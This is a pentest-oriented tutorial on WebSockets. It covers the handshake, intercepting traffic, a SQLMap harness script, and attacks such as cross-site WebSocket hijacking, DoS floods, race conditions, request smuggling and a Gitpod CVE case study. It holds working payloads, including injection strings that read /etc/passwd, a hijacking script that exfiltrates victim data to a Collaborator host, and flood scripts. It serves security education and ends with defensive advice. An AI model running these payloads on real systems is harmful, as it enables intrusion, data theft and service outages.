October 15, 2025
Updated: May 13, 2026
A practical guide to understanding WebSockets, from the initial HTTP handshake to building full-duplex connections, and the critical vulnerabilities that developers and pentesters must look for.
Ibrahim Oraby

Ever wonder how live chat, multiplayer games, or stock tickers work so smoothly in your browser? The secret is often WebSockets. They create a persistent, two-way street for data between your browser and the server, breaking free from the old-fashioned "request-response" cycle of regular HTTP.
But this power comes with new risks. That constant open connection can be a goldmine for attackers if it's not set up securely.
To make sense of it all, here's a straightforward breakdown of what we're going to cover:
1. Getting Started with WebSockets
2. The Hacker's Playbook for WebSockets
3. Common WebSocket Vulnerabilities You Can Exploit Cross-Site WebSocket Hijacking (CSWSH), Race Conditions, Denial-of-Service, etc.
4. Putting It All Together
We'll go from the basic "hello world" of a WebSocket connection all the way to exploiting critical flaws like CSWSH, where an attacker can perform unauthorized actions on behalf of a victim user.
Grab your tea, and let's kick things off with Part 1
1. Getting Started with WebSockets
What is a WebSocket? A WebSocket is a bi-directional (data can flow both ways between client and server), full-duplex communications protocol that starts with an HTTP handshake and then "upgrades" to a persistent socket connection. This allows data to flow both ways between client and server continuously, without needing new requests for each message. Common uses include live chat, real-time notifications, and streaming data like stock prices.
Behold the Bidirectional Browser
The WebSocket Protocol enables two-way communication between a client running code (may untrusted) in a controlled environment to a remote host that has opted-in to communications from that code.
HTTP vs. WebSockets: What's the Big Difference?
HTTP (The Traditional Way) Most websites use HTTP, where communication follows a strict pattern:
WebSockets WebSockets work completely differently:
Key Technical Differences:
Connection Management:
Data Overhead:
Security Context:
When to Use WebSockets (And When Not To)
WebSockets aren't always the right tool for the job. While they're incredibly efficient for real-time, bidirectional communication, they don't magically solve scaling problems.
The Scaling Reality:
When WebSockets Shine:
When Simpler Alternative (HTTP) Work Better:
For these simpler use cases, approaches like polling, Server-Sent Events, or short-lived HTTP requests can be more efficient and easier to implement.
Important Note About Security: While it's true that WebSocket data frames themselves don't have HTTP headers or cookies, the initial handshake absolutely does include authentication data. Plus, applications typically build their own security into the message content, so WebSockets aren't inherently less secure - they just handle security differently.

The Opening Handshake: How the Connection is Made
Step 1: The Upgrade Request
WebSocket connections are normally created using client-side JavaScript like the following:
// opens a secure WebSocket connection to the server
const ws = new WebSocket("wss://example.com/chat");
The browser sends a special HTTP request asking to switch to WebSocket protocol:
GET /chat HTTP/1.1
Host: example.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: Upgrade
Upgrade: websocket
Cookie: session=KOsEJNufiw4Rd9BDNrVmvwBF9rEijeE2
Step 2: Server Acceptance If the server supports WebSockets and accepts the connection, it responds with:
HTTP/1.1 101 Switching Protocols
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Accept: 0FFP+2nmNIf/h+4BP36k9uzrYGk=
Step 3: Data Frames Begin Once the 101 response is received, the protocol switches from HTTP to WebSocket and actual data frames start flowing.
Key Headers Explained:
Connection: Upgrade and Upgrade: websocket - Signal the intent to switch from HTTP to WebSocket protocolSec-WebSocket-Version: 13 - Indicates the WebSocket protocol version (13 is current standard)Sec-WebSocket-Key sent with each handshake. The server must combine it with a special GUID, hash it, and send it back as Sec-WebSocket-Accept. This proves the server processed the request live and prevents a generic cached response from being valid.The Result: Persistent Two-Way Communication Once upgraded, the WebSocket connection remains actively open. The browser and server can now send messages to each other at any time, in either direction, without needing new requests. This persistent channel stays alive until either the client or server deliberately closes the connection.
Understanding the Data: JSON, Binary, and Everything in Between Once connected, WebSocket messages can contain various data types:
<message>
  <user>Ibrahim</user>
  <content>Hello</content>
</message>
wss:// (TLS encryption) or application-level encryptionExample of sending a message:
// Send a plain text message
ws.send("Hello");

// Receive messages
websocket.onmessage = function(event) {
    console.log(event.data);
};
Key Points to Remember:
ws:// for unencrypted connections, wss:// for encrypted (like HTTPS)2. The Hacker's Playbook for WebSockets
How to Intercept and Mess with WebSocket Messages Intercepting WebSocket traffic is straightforward with tools like Burp Suite:
This allows you to manipulate live WebSocket traffic, changing parameters, headers, or payload content in real-time.
Cracking the Code: Finding Encryption and Compression When WebSocket messages appear as unreadable bytes, look for these clues:
In the Handshake Headers:
Sec-WebSocket-Extensions: permessage-deflate - indicates messages are compressed using DEFLATE (use Python's zlib to decompress)Sec-WebSocket-Protocol - may specify a subprotocol like json, protobuf, msgpack, graphql-ws, or mqttIn Client-Side Code: Search DevTools (Sources → Ctrl+Shift+F) for cryptographic keywords:
crypto.subtle, window.crypto, importKey, deriveKey, encrypt, decrypt, pbkdf2, hkdf, scrypt, AES, RSA, argon2, protobuf, msgpack, base64, mqtt, Uint8Array, atob, new WebSocket, ws.sendFinding these indicates client-side encryption - note the file and line numbers for further investigation. There's even a Burp Suite extension (https://github.com/Anof-cyber/PyCript-WebSocket/) specifically for bypassing client-side WebSocket encryption.
Note: wss:// encrypts the entire connection (transport-level TLS) but if you intercept message or see it from DevTools it will be shown in plain not encrypted.
Bridging the Gap: Using Classic Tools like SQLMap on WebSockets Traditional tools like SQLMap don't understand WebSockets natively, but you can build a WebSocket Harness - a middleware that translates HTTP requests to WebSocket messages.
How the Harness Works:

Web Socket Harness for Traditional Penetration Testing Tools Script
#!/usr/bin/env python3
"""
Modern WebSocket Harness for Penetration Testing

This script acts as a bridge between traditional HTTP-based tools (like SQLMap,
Burp Scanner, Commix) and WebSocket endpoints. It receives normal HTTP GET
requests, converts them to WebSocket messages, and returns the responses back
as HTTP content.
"""

import json
import argparse
from http.server import HTTPServer, BaseHTTPRequestHandler
from urllib.parse import parse_qs
from websocket import create_connection
import ssl

class WebSocketHarness(BaseHTTPRequestHandler):
    def do_GET(self):
        if '?' not in self.path:
            self.send_error(400, "Add ?fuzz=PAYLOAD")
            return

        query = self.path.split('?', 1)[1]
        params = parse_qs(query)

        if 'fuzz' not in params:
            self.send_error(400, "Missing 'fuzz' parameter")
            return

        fuzz_value = params['fuzz'][0]

        try:
            # Replace [FUZZ] in template
            if '[FUZZ]' in self.server.template:
                message = self.server.template.replace('[FUZZ]', fuzz_value)
            else:
                # Try JSON replacement
                data = json.loads(self.server.template)
                self._replace_fuzz(data, fuzz_value)
                message = json.dumps(data)

            # Send via WebSocket
            self.server.ws.send(message)
            response = self.server.ws.recv()

            self.send_response(200)
            self.end_headers()
            self.wfile.write(response.encode() if isinstance(response, str) else response)

        except Exception as e:
            self.send_error(500, f"Error: {str(e)}")

    def _replace_fuzz(self, data, value):
        if isinstance(data, dict):
            for k, v in data.items():
                if v == '[FUZZ]':
                    data[k] = value
                else:
                    self._replace_fuzz(v, value)
        elif isinstance(data, list):
            for i, item in enumerate(data):
                if item == '[FUZZ]':
                    data[i] = value
                else:
                    self._replace_fuzz(item, value)

    def log_message(self, format, *args):
        pass  # Quiet mode

def main():
    parser = argparse.ArgumentParser(description='WebSocket Fuzzing Harness')
    parser.add_argument('-u', '--url', required=True, help='WebSocket URL (ws:// or wss://)')
    parser.add_argument('-m', '--message', required=True, help='Message template with [FUZZ]')
    parser.add_argument('-p', '--port', type=int, default=8000, help='HTTP port (default: 8000)')
    args = parser.parse_args()

    # Load template
    with open(args.message, 'r') as f:
        template = f.read().strip()

    # Connect to WebSocket
    ws = create_connection(args.url, sslopt={"cert_reqs": ssl.CERT_NONE})

    # Setup server
    server = HTTPServer(('127.0.0.1', args.port), WebSocketHarness)
    server.ws = ws
    server.template = template

    print(f"[+] Harness running: http://127.0.0.1:{args.port}/?fuzz=test")
    print(f"[+] Target: {args.url}")
    print("[+] Template:", template[:50] + "..." if len(template) > 50 else template)

    try:
        server.serve_forever()
    except KeyboardInterrupt:
        print("\n[!] Shutting down...")
        ws.close()
        server.shutdown()

if __name__ == '__main__':
    main()
SQLMap then attacks http://127.0.0.1:8000/?fuzz=test and the harness translates these injections into WebSocket messages, enabling SQL injection detection through WebSocket endpoints. This same approach works for other tools like Burp Active Scan and Commix.
Usage Example:
# Start the harness
python ws-harness.py -u "ws://dvws.local:8080/authenticate-user" -m message.txt

# In another terminal, run SQLMap against the harness
sqlmap -u "<http://127.0.0.1:8000/?fuzz=test>" --batch
This harness enables traditional penetration testing tools to work with WebSocket applications by translating HTTP requests to WebSocket messages and back again.
3. Common WebSocket Vulnerabilities You Can Exploit
Advanced Testing Strategy
Step 1: Discovery
Step 2: Authorization Testing
Step 3: Input Validation
Step 4: Business Logic
Step 5: Advanced Attacks
Remember: WebSockets are just another way to send data to servers. If you'd test it in a normal HTTP request, you should test it in a WebSocket message too! The persistent nature of WebSockets just makes some vulnerabilities more dangerous and opens up new attack vectors like CSWSH.
Now that you understand how WebSockets work, let's explore the security risks. WebSockets can have all the same vulnerabilities as regular web requests, plus some special ones unique to persistent connections.
Traditional Web Vulnerabilities in WebSockets
The same payloads you'd use in POST data or URL parameters can often be sent through WebSocket messages with the same impact. The only difference is the transport layer - the vulnerabilities themselves work exactly the same way.
SQL Injection:
{
  "username": "admin' OR '1'='1' -- ",
  "password": "anything"
}
Command Injection:
{
  "command": "ping 127.0.0.1 && cat /etc/passwd"
}
XXE - File Reading:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]><message><user>&xxe;</user><content>test</content></message>
XSS (Cross-Site Scripting):
{
  "message": "<img src=0 onerror=alert(1)>"
}
Server-Side Request Forgery (SSRF):
{
  "url": "<http://169.254.169.254/latest/meta-data/>",
  "action": "fetch_url"
}
Insecure Direct Object Reference (IDOR) :
// View your own order
{
  "request": "order_details",
  "order_id": "1001"
}

// IDOR - view someone else's order with sensitive info
{
  "request": "order_details",
  "order_id": "1002"  // Another customer's order
}
Cross-Site WebSocket Hijacking (CSWSH) - The WebSocket CSRF
What it is: Imagine CSRF (Cross-Site Request Forgery) but much more dangerous. Instead of just making a one-time request, the attacker gets a persistent two-way connection using the victim's session, If the handshake lacks CSRF tokens or unpredictable values.
How it works:
How to find it:
Secureand an appropriate SameSite with value None only with Secure when cross-site is happened.To be like this request:

Payload to do CSWSH:
<script>
    var ws = new WebSocket('wss://victimsite.com/');
    ws.onopen = function() {
        ws.send("profile");
    };
    ws.onmessage = function(event) {
        fetch('<https://burpcollab.oastify.com>', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
after this PoC see the attacker burp collab:
Why it's dangerous:
Denial of Service (DoS) - Crashing WebSockets
What it is: Overwhelming WebSocket servers by exploiting their persistent connection nature through resource exhaustion attacks. This can target server memory, CPU, or network capacity.
Memory Exhaustion Attack: Some WebSocket servers trust the payload length declared in frames and pre-allocate buffers accordingly. By sending frames with extremely large length values (close to Integer.MAX_VALUE), you can cause OutOfMemory errors and crash the server.
Connection Flood Attack:
// Open hundreds of WebSocket connections simultaneously
for(let i = 0; i < 500; i++) {
    const ws = new WebSocket('wss://target.com/');
    ws.onopen = function() {
        // Keep each connection active with periodic messages
        setInterval(() => {
            ws.send('SPAM_MESSAGE_' + Date.now());
        }, 100);
    };
}
Message Flood Attack:
// Single connection, continuous massive message spam
const ws = new WebSocket('wss://target.com/');
ws.onopen = function() {
    // Send large messages in an infinite loop
    while(true) {
        ws.send('A'.repeat(10000)); // 10KB per message
    }
};
Compression Bomb Attack:
// Exploit permessage-deflate compression
const ws = new WebSocket('wss://target.com/');
ws.onopen = function() {
    // Send highly compressible data that expands massively
    const highlyCompressible = 'A'.repeat(1000000); // 1MB of repeated data
    ws.send(highlyCompressible);
};
Why WebSockets Are may Vulnerable to DoS:
Impact:
Race Conditions - When Speed Creates Holes
What it is: When two actions happen at almost the same time and the application doesn't handle the timing correctly, creating unexpected results.
Example:
// Send multiple transfer requests simultaneously
const ws = new WebSocket('wss://bank.com/transfer');
ws.onopen = function() {
    // Send 10 transfer requests at once
    for(let i = 0; i < 10; i++) {
        ws.send(JSON.stringify({
            "action": "transfer",
            "amount": 100,
            "to_account": "attacker_account"
        }));
    }
};
Limited Stock Example:
// Multiple purchase requests for last item
{
  "action": "purchase",
  "product_id": "limited_edition_1",
  "quantity": 1
}
How to exploit:
config() (thread count) for concurrency; this is often more reliable than batching on a single connection when racing server‑side state across WS handlers. See RaceConditionExample.py.WebSocket Smuggling: Exploiting Protocol Confusion
WebSocket smuggling is a critical attack that exploits a mismatch in how a front-end proxy and a back-end server interpret the WebSocket handshake. If the proxy and backend disagree on whether the handshake was successful, the proxy might keep the TCP connection to the backend open. An attacker can then "smuggle" raw HTTP requests through this connection, bypassing security controls and directly accessing internal APIs.
I mean A confused handshake creates an open tunnel, letting an attacker send HTTP requests straight to the backend.
Scenario A: Broken Handshake Validation We need to bypass the proxy to reach internal, backend-only endpoints (e.g., http://127.0.0.1:5000/internal).
How It Works:
Sec-WebSocket-Version).426 Upgrade Required).Attack Flow in Action:
1. Attacker sends a bad upgrade:
GET /chat HTTP/1.1
Host: example.com
Sec-WebSocket-Version: 99 // Incorrect version
Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==
Connection: Upgrade
Upgrade: websocket
2. Backend rejects it:
HTTP/1.1 426 Upgrade Required
Content-Length: 0
3. Proxy keeps the connection alive. Attacker smuggles an HTTP request:
POST /internal/secret HTTP/1.1
Host: 127.0.0.1:5000
Content-Length: 26

{"action":"read_flag","id":1}
The Impact:
Scenario B: SSRF-Triggered Upgrade Hijacking
The Goal: Chain a low-severity SSRF vulnerability with the proxy's WebSocket handling to bypass security controls and access internal REST APIs.
Technical Deep Dive:
Most modern reverse proxies (like NGINX) validate the backend's status code during the WebSocket handshake, requiring a 101 Switching Protocols response. While this makes exploitation harder, it doesn't make it impossible.
The Architecture:
/api/socket.io//api/healthu (just we need external interaction)Attack Flow Breakdown:
Step 1: Crafted Request with Upgrade Header
The attacker sends a POST request to the healthcheck endpoint but includes Upgrade: websocket headers. NGINX, seeing the Upgrade header, treats this as a WebSocket handshake attempt and forwards it to the backend.
POST /api/health HTTP/1.1
Host: websocket.example.com
Connection: keep-alive, Upgrade
Upgrade: websocket
Content-Type: application/x-www-form-urlencoded
Content-Length: 45

u=http://attacker-controlled.com/websocket-poc
Key Insight: NGINX focuses primarily on the presence of Upgrade headers and doesn't validate whether this specific endpoint should handle WebSocket connections.
Step 2: Backend SSRF Execution and 101 Injection
The backend processes the healthcheck request and fetches the attacker-controlled URL. The attacker's server responds with a crafted 101 Switching Protocols response:
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: HSmrc0sMlYUkAGmm5OPpG2HaGWk=
The backend relays this 101 response back to NGINX. Since NGINX validates status codes, it sees the 101 and assumes a successful WebSocket handshake has occurred.
Step 3: Connection State Confusion
NGINX now believes:
In reality:
Step 4: Smuggling Internal API Requests
The attacker now has an open, authenticated connection to the backend and can send raw HTTP requests to internal endpoints:
GET /internal/admin/users HTTP/1.1
Host: 127.0.0.1:8080
Authorization: Bearer [inherited-session-token]
POST /internal/config HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Content-Length: 42
{"action":"disable_firewall","confirm":true}Why This Works Despite Protections:
101 status through SSRFImpact:
This scenario demonstrates how a seemingly minor SSRF vulnerability can be weaponized into a full internal network breach when combined with WebSocket protocol handling flaws.
You can take a look into: https://github.com/0ang3el/websocket-smuggle or the tool https://github.com/BishopFox/h2csmuggler
Gitpod RCE: A Case Study in CDE (Cloud development environments) Security
TL;DR: The Critical Vulnerability Chain
CVE-2023-0957 enabled full account takeover in Gitpod's CDE through a devastating combination of:
The attack allowed complete workspace compromise simply by having a victim visit a malicious link.
Understanding the Attack: Technical Breakdown
Component 1: Cross-Site WebSocket Hijacking
What Went Wrong: Gitpod's JSONRPC API used WebSockets with cookie-based authentication but lacked proper Origin validation.
The Security Gap:
Same Origin Policy doesn't apply to WebSockets, No additional authentication in WebSocket channel, Origin header wasn't properly validated and Session cookies transmitted cross-origin
Component 2: SameSite Cookie Bypass
The Critical Insight: SameSite cookies consider *.gitpod.io as the same "site," allowing workspace subdomains to bypass protections.
SameSite vs Same Origin:
https://workspace.gitpod.io = same site as https://gitpod.ioExploitation Path:
Attacker controls: evil-workspace.gitpod.io
Victim visits: evil-workspace.gitpod.io/exploit.html
Browser sends cookies to: gitpod.io (same site!)
WebSocket connection established with victim's session
3. VS Code Server Manipulation
what is VS Code Server? Visual Studio Code (VS Code) Server is the backend component that runs in cloud development environments like Gitpod. It's the engine that powers the web-based VS Code interface, handling file operations, extensions, and serving the development environment to your browser.
The Attack Strategy:
The researchers faced a critical challenge: they needed to execute malicious JavaScript in the victim's browser context from a trusted *.gitpod.io domain. Traditional attack methods wouldn't work due to SameSite cookie restrictions.
The Breakthrough:
Since attackers controlled their own Gitpod workspace, they realized they could modify the VS Code server itself to serve their exploit:
Technical Execution:
/version API endpointapplication/json to text/htmlBefore Modification:
// Original VS Code endpoint
app.get('/version', (req, res) => {
    res.json({"commit": "a1b2c3d4e5f6"});
});
After Modification:
// Weaponized VS Code endpoint
app.get('/version', (req, res) => {
    res.setHeader('Content-Type', 'text/html');
    res.send(`
        <script>
        const ws = new WebSocket('wss://gitpod.io/api/jsonrpc');
        ws.onopen = () => {
            // Steal user data, add SSH keys, compromise account
            ws.send(JSON.stringify({"method": "getLoggedInUser"}));
            ws.send(JSON.stringify({"method": "addSSHPublicKey"}));
        };
        </script>
    `);
});The Attack Flow:
Victim visits: attacker-workspace.gitpod.io/version
         ↓
Modified VS Code serves HTML with malicious JavaScript
         ↓
Browser executes script (trusted gitpod.io domain)
         ↓
Script creates WebSocket to gitpod.io with victim's cookies
         ↓
Full account compromise via authenticated JSONRPC calls
This approach transformed the development environment itself into an attack vector, demonstrating the critical need for code integrity protection in cloud-based development platforms.
The Complete Attack Flow
Step-by-Step Exploitation
// Extract sensitive user data
ws.send(JSON.stringify({
    "method": "getLoggedInUser",
    "params": []
}));

// Add attacker's SSH key
ws.send(JSON.stringify({
    "method": "addSSHPublicKey",
    "params": [{"key": "ssh-rsa AAAA... attacker-key"}]
}));Impact:
Full workspace compromise, SSH access to all victim environments, Source code exfiltration and Credential theft from development environments
4. Putting It All Together
A Look at Socket.IO
Socket.IO is a popular JavaScript library that builds an additional protocol layer on top of WebSockets, providing extra features like automatic reconnection, heartbeats, and high-level events.
How to Spot It:
?EIO= in the handshake URL (e.g., ?EIO=4)Common Socket.IO Frames:
40 - Connection opened successfully2 and 3 - Ping/Pong heartbeats to keep the connection alive42["eventName", payload] - Event with data (e.g., 42["message","hello"])Why It Matters:
Each event maps directly to server-side handlers, making them equivalent to HTTP endpoints that require proper validation and authorization.
Use case: Basic Socket.IO fuzzing - connects and sends predefined messages.
Intruder example:
import burp.api.montoya.http.message.params.HttpParameter as HttpParameter

def queue_websockets(upgrade_request, message):
    connection = websocket_connection.create(
        upgrade_request.withUpdatedParameters(HttpParameter.urlParameter("EIO", "4")))
    connection.queue('40')
    connection.queue('42["message","hello"]')

@Pong("3")
def handle_outgoing_message(websocket_message):
    results_table.add(websocket_message)

@PingPong("2", "3")
def handle_incoming_message(websocket_message):
    results_table.add(websocket_message)
Use case: More advanced attacks with better connection management.
HTTP adapter variant:
import burp.api.montoya.http.message.params.HttpParameter as HttpParameter

def create_connection(upgrade_request):
    connection = websocket_connection.create(
        upgrade_request.withUpdatedParameters(HttpParameter.urlParameter("EIO", "4")))
    connection.queue('40')
    connection.decIn()
    return connection

@Pong("3")
def handle_outgoing_message(websocket_message):
    results_table.add(websocket_message)

@PingPong("2", "3")
def handle_incoming_message(websocket_message):
    results_table.add(websocket_message)
The Developer's Defense: Essential Security Steps
Handshake Security:
Connection Management:
Data Security:
Authentication & Authorization:
Secure, HttpOnly, and appropriate SameSite settingsSpecific Vulnerability Prevention:
For U.S. teams testing WebSocket-heavy applications, implementing these security measures and regularly testing WebSocket implementations can help build robust, secure real-time applications without introducing unnecessary risk.

Stay secure with DeepStrike penetration testing services. Reach out for a quote or customized technical proposal today
Contact Us